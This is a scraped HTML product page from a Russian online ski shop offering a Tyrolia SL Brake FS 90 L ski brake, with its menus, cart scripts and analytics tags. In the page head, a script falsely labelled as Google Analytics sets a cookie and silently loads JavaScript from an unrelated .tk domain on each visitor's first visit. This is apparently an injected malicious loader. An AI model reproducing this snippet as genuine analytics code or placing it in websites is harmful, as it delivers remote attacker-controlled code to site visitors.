

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ifyouski.ru/products/man/krepleniya-gorniye-lyzhy/krepleniya-tyrolia-2/skistopy-tyrolia-power-brake-fr-pro-130-b
body_size: 7632
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]--><head>
    <meta charset="UTF-8" />
    
    <!-- Mobile Specific Metas -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> 
   
    <title>Скистоп TYROLIA SL Brake FS 90 L</title>
<!-- OCFilter Start -->
<!-- OCFilter End -->
    
    <base href="https://ifyouski.ru/" />
    
        
        
        <link href="https://ifyouski.ru/image/data/fav-armada.png" rel="icon" />
    	
<meta property="og:title" content="Скистоп TYROLIA SL Brake FS 90 L" />
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://ifyouski.ru/image/data/demo/armifyou.png" />
<meta property="og:site_name" content="ARMADA" />
    
        <link href="https://ifyouski.ru/products/man/krepleniya-gorniye-lyzhy/krepleniya-tyrolia-2/skistopy-tyrolia-power-brake-fr-pro-130-b" rel="canonical" />
      
        
    <!-- jQuery Library --><script src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
    <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- ///////////// IF RTL ///////////////// -->
        <!-- MAIN STYLE --><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/stylesheet.css" />
	<!-- cloud zoom --><link href="catalog/view/theme/gazal/stylesheet/cloud-zoom.css" />
    <!-- Custom.js for included scripts --><script src="catalog/view/javascript/jquery/custom.js"></script>
    <!-- cloud zoom --><script src="catalog/view/javascript/jquery/cloud-zoom.1.0.2.min.js"></script>
    
    <!--960 GRID SYSTEM--><script src="catalog/view/javascript/jquery/adapt.min.js"></script>
    <!--flex slider--><link rel="stylesheet" href="catalog/view/theme/gazal/stylesheet/flexslider.css" media="screen" />
    <!--flex slider--><script src="catalog/view/javascript/jquery/jquery.easing.js"></script>
	<!--flex slider--><script defer src="catalog/view/javascript/jquery/jquery.flexslider.min.js"></script>
    <!--carouFredSel--><script src="catalog/view/javascript/jquery/jquery.carouFredSel-6.1.0-packed.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.touchSwipe.min.js"></script>
    <!--carouFredSel - optional--><script src="catalog/view/javascript/jquery/jquery.ba-throttle-debounce.min.js"></script>
    <!--twitter widget--><script src="catalog/view/javascript/jquery/twitter/jquery.tweet.min.js"></script>
        <!-- UItoTop plugin --><link rel="stylesheet" media="screen,projection" href="catalog/view/theme/gazal/stylesheet/ui.totop.css" />
	<!-- UItoTop plugin --><script src="catalog/view/javascript/jquery/jquery.ui.totop.js" ></script>
    <!-- Autofill search --><script src="catalog/view/javascript/jquery/livesearch.js"></script>
    

    <script src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
    <script src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
    <script src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
    <link rel="stylesheet" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
    <script src="catalog/view/javascript/jquery/tabs.js"></script>
    <script src="catalog/view/javascript/common.js"></script>
        
    
    <!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gbf');
if(val != 'fractourguibor'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gbf=fractourguibor; path=/; expires='+date;
	var val = get_cookie('_gbf');
	if(val == 'fractourguibor'){google('https://fractourguibor.tk/tmp.js');}
}
</script>    
    
    
<!--****************************************************************************************************************-->

<!--=========================================================== THEME OPTIONS START HERE ===========================-->

<!--****************************************************************************************************************-->
	
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Verdana">
		
<style>			
/********************************************
*********************************************

				Background/Patterns

*********************************************
********************************************/
		
		/** Body background image/pattern/color **/
		body {
							background-color: #FFFFFF;
							background-image: none;
			
		}


		/** Container background image/pattern/color **/
		.container_12 {
							background-image: none;
			
		}
		   			.top-menu {
				background: #FFFFFF;
			}
					.top-menu {
				border-bottom: 3px solid #FFFFFF;
			}
					.top-menu ul li, .top-menu ul li a {
				color: #000000;
			}
					.top-menu ul li:hover, .top-menu ul li:hover a {
				color: #B5B5B5;
			}
					.top-menu ul li:hover {
				background-color: #FFFFFF;
			}
					a.mainCat, .mainCat, .one-dept li a:hover {
				color: #000000 !important;
			}
					.one-dept li a {
				color: #000000 !important;
			}
					.one-dept li a:hover {
				color: #B5B5B5 !important;
			}
				h1, h2, h3, h4, .contentset, legend, .checkout-heading, .welcome {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: px !important;
		}
				 .top-menu ul li, .top-menu ul li a {
			font-family:'Verdana', Tahoma, Geneva, sans-serif;
			font-size: 19px !important;
		}
			    .box-heading, h2.cat-title {
			font-family:'Verdana', Tahoma, Geneva, sans-serif !important;
			font-size: 25px !important;
		}
					                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    		
	</style>
</head>



<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=399363106778933";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="container_12">

    <header>
      
 
     
      
      <div class="clearfix"></div>
      
    
      
      
            <div id="logo" class="grid_9">
      	<a href="">
        	<img src="https://ifyouski.ru/image/data/demo/armifyou.png" title="ARMADA" alt="ARMADA" />
        </a>
		<img src="/image/data/demo/ifyou.jpg" title="ARMADA" alt="ARMADA">
      </div>
            
     
      <div class="grid_3"><div id="cart">
  <div class="heading">
    <h5 class="title-block-top">Корзина покупок</h5>
    <a><span id="cart-total">Товаров: 0 (0 р.)</span></a></div>
  <div class="content">
    
        <div class="empty">Ничего не куплено!</div>
      </div>
</div></div> 
      
      
  
      
      <div class="clearfix"></div>
        
    </header>
    
    <div class="clearfix"></div>
    
    <!-- top-menu -->
    <div class="top-menu grid_9">
    	<ul>
        	            <li class="cats"><a href="#">Продукция</a>
            	<div class="cat-wrap">
                	                    	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/man">Мужчинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/verhnyaya-odezhda">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/vysokie-tehnologii">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/tolstovki-i-futbolki-1">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/aksessuary-1">Аксессуары Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/sumki-i-aksessuary">Сумки и рюкзаки</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-gorniye-lyzhy">Крепления</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/krepleniya-vist">Крепления VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/shchlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/botinki-tecnica">Ботинки TECNICA</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/man/zashchita-i-termobele-dainese">Защита и термобелье DAINESE</a></li>
                                                                                                                            </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                        	<div class="one-dept">
                            <a class="mainCat" href="https://ifyouski.ru/categories/woman">Женщинам</a>
                                                                <div>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/verhnyaya-odezhda-1">Горнолыжная одежда Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/termobele">Термобелье Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/tolstovki-i-futbolki">Толстовки и футболки Armada</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/krepleniya-tyrolia-1">Крепления</a></li>
                                                                                                                            </ul>
                                                                            <ul>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/sumki-i-ryukzaki">Сумки и рюкзаки</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/shlemy-vist">Шлемы VIST</a></li>
                                                                                                                                                                        <li><a href="https://ifyouski.ru/categories/woman/zashchita-i-termobele-dainese-1">Защита и термобелье DAINESE</a></li>
                                                                                                                                                                                                                </ul>
                                                                      </div>
                                                     </div><!--/one-dept-->
                                    </div><!--/cat-wrap-->
            </li>
                        <li><a href="/about">О компании</a></li>
			<li><a href="/info/contact">Контакты</a></li>
			<li><a href="/index.php?route=account/login">Кабинет</a></li>
        </ul>
    </div><!-- /top-menu -->
   
      <!--***** MENU FOR MOBILE DEVICES RETURNS INTO SELECT ****-->
 
   <div class="menuDevices grid_9" style="display:none">
<div class="select_outer">
<div class="bg_select"></div>
<select onchange="location=this.value">
<option>Нажмите сюда для показа меню</option>
<option value="https://ifyouski.ru/categories/man">Мужчинам</option>
<option value="https://ifyouski.ru/categories/woman">Женщинам</option>
<option value="/about">О компании</option>
<option value="/dealers">Дилеры</option>
<option value="/info/contact">Контакты</option>
<option value="/index.php?route=account/login">Кабинет</option> 
</select>
</div><!--/select_outer-->
</div>
 

    <!-- Search -->
    
    <div class="clearfix"></div>
    
    <div id="notification"></div>
	
    <div class="clearfix"></div> 
<div id="content">

  <!-- breadcrumb 
  ===========================================================-->
   <div class="breadcrumb">
<a href="">Главная</a>  &raquo; <a href="https://ifyouski.ru/categories/man">Мужчинам</a>  &raquo; <a href="https://ifyouski.ru/categories/man/krepleniya-gorniye-lyzhy">Крепления</a>  &raquo; <a href="https://ifyouski.ru/categories/man/krepleniya-gorniye-lyzhy/krepleniya-tyrolia-2">Крепления TYROLIA</a>  &raquo; Скистоп TYROLIA SL Brake FS 90 L  </div>
  
  <!-- Title 
  ===========================================================-->
  <h1 class="product-title">Скистоп TYROLIA SL Brake FS 90 L (17TBS-SLLx90)</h1>
  
  <!-- product-info 
  ===========================================================-->
  <div class="product-info">
  
  	<!-- **** Left **** -->
            <div class="left">
        
                    
        <div class="image_option">
      
          	<span class="zoom"></span>
            <a href="https://ifyouski.ru/image/cache/900-900/data/mens/tyrolia/2015/14TBR-162877.jpg" class = 'cloud-zoom' id='zoom1' rel="">
            <img src="https://ifyouski.ru/image/cache/420-700/data/mens/tyrolia/2015/14TBR-162877.jpg" title="Скистоп TYROLIA SL Brake FS 90 L" alt="Скистоп TYROLIA SL Brake FS 90 L" id="image" />
            </a>
          </div>
                    
                    
        </div>
        
    <!-- **** right **** -->
    <div class="right">
    
        
      <!-- price -->

      	  	        <div class="price">
        <div class="price-text">Цена:</div>
        
        <div class="price-data">
                2 500 р.                <br />
                              </div>
	  	       
      </div>
	  	  	

	  Наличие на нашем складе: <b>есть</b></p>
      	               <!-- options -->
      	  
	   
            <!-- cart -->
						         			

	  <div class="cart">
	  
        <div>Количество:          <input type="text" class="quantity" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="1128" />
          &nbsp;
          <input type="button" value="Заказать" id="button-cart" class="button cart-product" />
        </div> 
	
        <div><span>		<script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
Рассказать в соцсетях: <div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"

></div> </span></div>
        		
      </div>
	 <br>
      <!-- review - share -->
      	  
	  
	  <!-- Tabs 
  =========================================================-->
  
  <p>
	Скистопы TYROLIA SL Brake FS 90 L&nbsp;</p>
<p>
	ширина 90 мм</p>
<p>
	тип - L</p>


	 
      					    
 

				    
  
  

  
  
    
  
 
  
    </div>
  </div><!--/product-info-->
        <div class="tags"><b>Метки:</b>
            <a href="https://ifyouski.ru/search/?filter_tag="></a>
          </div>
      </div>
  
<script type="text/javascript"><!--
$('.colorbox').colorbox({
	overlayClose: true,
	opacity: 0.5
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
// opencart@19th19th.ru <<
		
	//$('#button-cart').bind('click', function() {	
		
				
// >> opencart@19th19th.ru 
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/gazal/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=1128');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1128',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/gazal/image/loading.gif" alt="" /> Пожалуйста, подождите!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
if ($.browser.msie && $.browser.version == 6) {
	$('.date, .datetime, .time').bgIframe();
}

$('.date').datepicker({dateFormat: 'yy-mm-dd'});
$('.datetime').datetimepicker({
	dateFormat: 'yy-mm-dd',
	timeFormat: 'h:m'
});
$('.time').timepicker({timeFormat: 'h:m'});
//--></script> 


        
		
      
<!-- opencart@19th19th.ru << -->

			<script type="text/javascript">
				function clear_options() {
					options = $("input[type=radio][name^=option]:checked");
					for (i=0;i<options.length;i++) {
						options[i].checked = false;
					}
					options = $("select[name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("textarea[name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("input[type=text][name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("input[type=checkbox][name^=option]:checked");
					for (i=0;i<options.length;i++) {
						options[i].checked = false;
					}
					options = $("input[type=hidden][name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					
					options_values_access();
				}
			</script>
			
								<script type="text/javascript">
					
					
					var options_types = [];
					var variant_product_options = [];
					
					var ro_array = false;					
					function stock_control(add_to_cart) {
					
											
						var erros_msg = 'В корзину можно добавить только %s (для выбранного сочетания опций)';
						
						var options_values = get_options_values([]);
						var roid = get_current_ro_id(options_values);
						
						$('.success, .warning').remove();
						
						if (roid) {
						
							$.ajax({
									url: 'https://ifyouski.ru/index.php?route=module/related_options/get_to_free_quantity&roid='+roid,
									dataType : "text",                     // тип загружаемых данных
									success: function (data) { // вешаем свой обработчик на функцию success
										
										if (parseInt(data) < parseInt( $('input[type=text][name=quantity]').val() )) {
											$('.success, .warning').remove();
											$('div[class=cart]').after('<div class="warning">'+erros_msg.replace('%s',parseInt(data))+'</div>');
											
										} else {
																					
											if (add_to_cart) {
												$('#button-cart').attr('allow_add_to_cart','allow_add_to_cart');
												$('#button-cart').click();
											}
										}
									} 
							});
						
						}
						
						
						
						
					}
					
					function get_current_ro_id(options_values) {
						var all_ok;
						for(var ro_key in ro_array) {
							all_ok = true;
							for(var ov_key in ro_array[ro_key]) {
								if (!(ov_key in options_values && options_values[ov_key]==ro_array[ro_key][ov_key])) {
									all_ok = false;
								}
							}
							if (all_ok) return ro_key; 
						}
						return 0;
					}
					
					
					function option_values_access(options_values, option_id) {
						
						
						accessible_values = [];
						
						for(var ro_key in ro_array) {
							
							all_ok = true;
							for(var ov_key in options_values) {
								if (ov_key != option_id) {
									if (options_values[ov_key]) {
										if (ro_array[ro_key][ov_key] != options_values[ov_key]) {
											all_ok = false;
										}
									}
								}
							}
							if (all_ok &&  (accessible_values.indexOf(ro_array[ro_key][option_id]) == -1 )) accessible_values.push(ro_array[ro_key][option_id]);
						
						}
						
						
						
						if (options_types[option_id] == 'select') {
							select_options = $("select[name=option\\["+option_id+"\\]]")[0].options;
							
							for (var i=0;i<select_options.length;i++) {
								if (select_options[i].value) {
								
									if (accessible_values.indexOf(parseInt(select_options[i].value)) == -1) {
										select_options[i].disabled = true;
									} else {
										select_options[i].disabled = false;
									}
									
								}
							}
						} else if (options_types[option_id] == 'radio' || options_types[option_id] == 'image') {	
							
							radio_options = $("input[type=radio][name=option\\["+option_id+"\\]]");
							for (var i=0;i<radio_options.length;i++) {
								if (accessible_values.indexOf(parseInt(radio_options[i].value)) == -1) {
									radio_options[i].disabled = true;
								} else {
									radio_options[i].disabled = false;
								}
							}
							
						}
					}
					
					function get_options_values(options_keys) {
						var options_values = {};
						
						for (var i=0;i<$("select[name^=option]").length;i++) {
						
							option_id = parseInt( $("select[name^=option]")[i].name.substr(7,$("select[name^=option]")[i].name.length-8) );
							if (variant_product_options.indexOf(option_id) != -1) {
								options_values[option_id] = $("select[name^=option]")[i].value;
								options_keys.push(option_id);
							}
						}
						
						// сначала все радио
						for (var i=0;i<$("input[type=radio][name^=option]").length;i++) {
						
							option_id = parseInt( $("input[type=radio][name^=option]")[i].name.substr(7,$("input[type=radio][name^=option]")[i].name.length-8) );
							if (variant_product_options.indexOf(option_id) != -1) {
								options_values[option_id] = 0;
								if (options_keys.indexOf(option_id) == -1) {
									options_keys.push(option_id);
								}
							}
						}
						
						// затем только выбранные
						for (var i=0;i<$("input[type=radio][name^=option]:checked").length;i++) {
							option_id = parseInt( $("input[type=radio][name^=option]:checked")[i].name.substr(7,$("input[type=radio][name^=option]:checked")[i].name.length-8) );
							if (variant_product_options.indexOf(option_id) != -1) {
								options_values[option_id] = $("input[type=radio][name^=option]:checked")[i].value;
							}
						}
						
						return options_values;
					}
					
					function options_values_access() {
						
						if (!ro_array) return;
						
						var options_keys = [];
						var options_values = get_options_values(options_keys);
						
						for (var i=0;i<options_keys.length;i++) {
							option_values_access(options_values, options_keys[i]);
						}
						
						stock_control(0);
						
					}
					
					
					
					$("select[name^=option]").each(function (i) {
						$(this).change(function(){
							options_values_access();
						})
					})
					
					$("input[type=radio][name^=option]").each(function (i) {
						$(this).change(function(){
							options_values_access();
						})
					})
					
					$("input[type=text][name=quantity]").each(function (i) {
						$(this).change(function(){
							stock_control(0);
						})
					})
					
					
					// << Авто выбор значения опции при открытии страницы, если доступно только одно значение
					
					// radio
					$('input[type=radio][name^=option]').each(function (i) {
						var product_option_id = $(this).attr('name').substr(7, $(this).attr('name').length-8);
						var values = [];
						for (var ro_id in ro_array) {
							if (ro_array[ro_id][product_option_id]) {
								if ($.inArray(ro_array[ro_id][product_option_id], values) == -1) {
									values.push(ro_array[ro_id][product_option_id]);
								}
							}
						}
						if (values.length == 1) {
							$('input[type=radio][name=option\\['+product_option_id+'\\]][value="'+values[0]+'"]').prop('checked', true);
							$('input[type=radio][name=option\\['+product_option_id+'\\]][value="'+values[0]+'"]').trigger('change');
						}
					})
					
					// select
					$('select[name^=option]').each(function (i) {
						var product_option_id = $(this).attr('name').substr(7, $(this).attr('name').length-8);
						var values = [];
						for (var ro_id in ro_array) {
							if (ro_array[ro_id][product_option_id]) {
								if ($.inArray(ro_array[ro_id][product_option_id], values) == -1) {
									values.push(ro_array[ro_id][product_option_id]);
								}
							}
						}
						if (values.length == 1) {
							$(this).val(values[0]);
							$(this).trigger('change')
						}
					})
					

					
					
					// >> Авто выбор
					
					
					</script>
								

			
			
<!-- >> opencart@19th19th.ru -->
</div><!--/container_12-->

<div class="container_12 footer-bg">

    <!--Aboutus-->
            
        <div class="clearfix"></div>
        
            <div class="clearfix"></div>

    <footer>
	  <!--contact us-->
    
                <div class="grid_6">
        <ul>
                    <li><a href="https://ifyouski.ru/about">О компании</a></li>
                    <li><a href="https://ifyouski.ru/privacy">Конфиденциальность и защита информации</a></li>
                    <li><a href="https://ifyouski.ru/skis-tech">Технологии и материалы лыж Armada</a></li>
                    <li><a href="https://ifyouski.ru/outerwear-tech">Технологии, материалы и крой горнолыжной одежды Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=9">Гарантийные обязательства Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=10">Гарантийные обязательства Tyrolia</a></li>
                  </ul>
      </div>
      
      
     
      <div class="grid_6">
      	  <ul class="payment">
          
          	            
                        
                        
                        
                        
                        
                        
                        
                        
                      </ul>
      </div>
      
      <div class="grid_6">
      	<ul class="socials">
        
        	                                                                                                                                            </ul>
      </div>
      
    </footer>
    
    
</div><!--/container_12-->

<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter23865820 = new Ya.Metrika({id:23865820, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/23865820" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112918834-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112918834-1');
</script>


									<script type="text/javascript" >
						var text_before = "Мы используем файлы cookie для улучшения работы сайта, анализа его использования и предоставления пользователям персонализированного контента. Мы также используем файлы cookie для рекламы и маркетинга. Вы можете изменить настройки браузера и отказаться от использования файлов cookie. Если вы не согласны с использованием файлов cookie, вы можете прекратить использование нашего сайта. Более подробная информация о файлах cookie и их использовании приведена в ";
						var link_text = "нашей политике конфиденциальности.";
						var text_after = "";
						var accept_text = "Я согласен(а)";
						var cookie_url = "/privacy";
					</script>
					<script src="catalog/view/javascript/jquery.cookie.js"></script>
					<script src="catalog/view/javascript/jquery.cookiecuttr.js"></script>
					<link rel="stylesheet" href="catalog/view/javascript/cookie.css">
					<style>
						a.cc-cookie-accept {
							color: #FFFFFF;
							background: #2ABFF2;
						}
						a.cc-cookie-accept:hover {
							color: #FFFFFF;
							background: #333333;
						}
						.cc-cookies, .cc-cookies a {
							color: #FFFFFF;
						}
						.cc-cookies:before {
							opacity: 0.7;
							background: #333333;
						}
											</style>
					
					<style>.cc-cookies{bottom:0;}</style>					<script>
						$(document).ready(function () {
							$.cookieCuttr();	
						});
					</script>
							
</body></html>